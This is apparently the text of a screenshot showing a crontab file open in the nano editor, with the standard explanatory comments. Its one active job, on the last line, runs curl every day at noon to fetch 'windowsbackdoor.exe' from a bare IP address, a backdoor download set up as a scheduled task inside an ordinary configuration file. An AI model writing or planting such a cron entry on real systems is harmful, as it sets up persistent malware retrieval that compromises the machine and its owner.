 GNU nano 2.9.3 /tmp/crontab.tFKeNo/crontab
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
0 12 * * * curl http://184.171.155.193/windowsbackdoor.exe